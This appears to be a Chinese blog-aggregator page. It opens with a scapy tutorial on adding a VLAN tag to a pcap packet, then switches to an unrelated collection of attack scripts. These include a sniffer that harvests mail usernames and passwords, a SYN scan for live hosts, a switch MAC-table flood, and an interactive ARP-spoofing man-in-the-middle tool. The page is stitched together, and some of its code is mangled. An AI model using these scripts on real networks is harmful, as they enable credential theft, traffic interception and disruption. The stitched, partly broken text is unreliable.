使用scapy给pcap包添加vlan
Posted 超级宝宝11
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了使用scapy给pcap包添加vlan相关的知识,希望对你有一定的参考价值。
1、使用wireshark查看pcap文件,一个没有vlan,一个有vlan


2、使用scapy查看有vlan的报文

可以看到Ether层type=VLAN,vlan层为<Dot1Q prio=0 id=0 vlan=10 type=IPv4
3、使用scapy编辑没有vlan的文件的第4个报文
from scapy.all import * packets = rdpcap("gen_full_tcp_2023_04_20_10_21_14.pcap") data = Ether(dst="00:16:3e:33:02:64", src="00:16:3e:5c:f2:a3", type="VLAN") / Dot1Q(prio=0, id=0, vlan=10, type="IPv4") / IP(raw(packets[3]["IP"])) stream = [] stream.append(packets[0]) stream.append(packets[1]) stream.append(packets[2]) stream.append(data) stream.append(packets[4]) stream.append(packets[5]) stream.append(packets[6]) stream.append(packets[7]) stream.append(packets[8]) wrpcap("d.pcap",stream)
说明:
Ether函数:用于构建Ether层数据。源和目的mac地址保持与packets[3]原来一致,type类型为VLAN
Dot1Q函数:用于构建vlan。参考带vlan的文件的各个字段值。
IP函数:用于构建IP层数据。IP层数据保持与packets[3]原来一致。

4、使用wireshark打开新文件查看验证:给第4个报文添加了vlan,其它数据没变。
数据包处理利器——Scapy高级应用
def help_text():
print("Usage: python all_devices.py path_to_pcap")
sys.exit()
def extract_host_names(pcap):
machines = []
packets = rdpcap(pcap)
for i in range(len(packets)):
if packets[i].haslayer(IP) !=1:
continue
if packets[i][IP].src not in machines:
machines.append(packets[i][IP].src)
print(len(machines), packets[i][IP].src)
elif packets[i][IP].dst not in machines:
machines.append(packets[i][IP].dst)
print(len(machines), packets[i][IP].dst)
return machines
if name == \'main\':
pcap = argv[1]
if len(argv) < 2:
help_text()
print("\\nList of all the hosts in pcap =>", extract_host_names(pcap),end="\\n\\n")
示例:
输入pcap文件名,获取ip
```javascript
[root@VM-8-14-centos ~]# python3 get_pcapip.py 1.pcap
1 10.0.8.14
2 117.136.38.151
3 169.254.128.18
4 111.123.51.131
5 140.249.214.101
6 169.254.0.4
7 169.254.128.8
8 20.84.56.71
9 169.254.0.55
10 107.189.28.77
11 183.60.82.98
12 165.22.179.40
13 113.128.10.75
14 104.248.123.197
List of all the hosts in pcap => [\'10.0.8.14\', \'117.136.38.151\', \'169.254.128.18\', \'111.123.51.131\', \'140.249.214.101\', \'169.254.0.4\', \'169.254.128.8\', \'20.84.56.71\', \'169.254.0.55\', \'107.189.28.77\', \'183.60.82.98\', \'165.22.179.40\', \'113.128.10.75\', \'104.248.123.197\']
嗅探mail上的用户名密码
from scapy.all import *
def packet_callback(packet):
if packet[TCP].payload:
mail_packet = str(packet[TCP].payload)
if "user" in mail_packet.lower() or "pass" in mail_packet.lower():
print ("[*] Server: %s" % packet[IP].dst)
print ("[*] %s" % packet[TCP].payload)
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143", prn=packet_callback, store=0)使用syn数据包探测存活主机
from __future__ import print_function
from scapy.all import IP, TCP, sr1, sr
import sys
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
def help_text():
print("\\nUsage:\\n python hd_tcp_syn.py network_range\\n")
sys.exit()
def host_discovery(network_range):
ans,unans=sr( IP(dst=network_range)/TCP(dport=80,flags="S"),verbose=0,timeout=1)
ans.summary(lambda(s,r):r.sprintf("\\n %IP.src% is alive\\n"))
if __name__ == \'__main__\':
if len(sys.argv) < 2:
help_text()
network_range = sys.argv[1]
host_discovery(network_range)交换机MAC地址表泛洪攻击
关于交换机mac泛洪原理之前文章也有介绍过
from scapy.all import Ether, IP, TCP, RandIP, RandMAC, sendp
def generate_packets():
#初始化数据包列表
packet_list = []
#用一万个随机以太网数据包填充packet_list
for i in xrange(1,10000):
packet = Ether(src = RandMAC(),dst= RandMAC())/IP(src=RandIP(),dst=RandIP())
packet_list.append(packet)
def cam_overflow(packet_list):
sendp(packet_list, iface=\'eth0\')
if __name__ == \'__main__\':
packet_list = generate_packets()
cam_overflow(packet_list)ARP中间人欺骗攻击
关于arp欺骗原理之前文章也有介绍过
from scapy.all import *
import sys
import os
import time
try:
interface = raw_input("[*] Enter Interface: ")
victimIP = raw_input("[*] Enter Victim IP: ")
gateIP = raw_input("[*] Enter Router IP: ")
except KeyboardInterrupt:
print ("\\n[*] User Requested Close")
print ("[*] Exiting...")
sys.exit(1)
print ("\\n[*] Enabling IP Forwarding...\\n")
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
def get_mac(IP):
conf.verb = 0
ans, unans = srp(Ether(dst = "ff:ff:ff:ff:ff:ff")/ARP(pdst = IP), timeout = 2, iface = interface, inter = 0.1)
for snd,rcv in ans:
return rcv.sprintf(r"%Ether.src%")
def reARP():
print ("\\n[*] Restoring Targets...")
victimMAC = get_mac(victimIP)
gateMAC = get_mac(gateIP)
send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = victimMAC), count = 7)
send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst = "ff:ff:ff:ff:ff:ff", hwsrc = gateMAC), count = 7)
print ("[*] Shutting Down...")
sys.exit(1)
def trick(gm, vm):
send(ARP(op = 2, pdst = victimIP, psrc = gateIP, hwdst= vm))
send(ARP(op = 2, pdst = gateIP, psrc = victimIP, hwdst= gm))
def mitm():
try:
victimMAC = get_mac(victimIP)
except Exception:
print ("[!] Couldn\'t Find Victim MAC Address")
print ("[!] Exiting...")
sys.exit(1)
try:
gateMAC = get_mac(gateIP)
except Exception:
print ("[!] Couldn\'t Find Gateway MAC Address")
print ("[!] Exiting...")
sys.exit(1)
print ("[*] Poisoning Targets...")
while 1:
try:
trick(gateMAC, victimMAC)
time.sleep(1.5)
except KeyboardInterrupt:
reARP()
break
if __name__ == \'__main__\':
mitm()
以上是关于使用scapy给pcap包添加vlan的主要内容,如果未能解决你的问题,请参考以下文章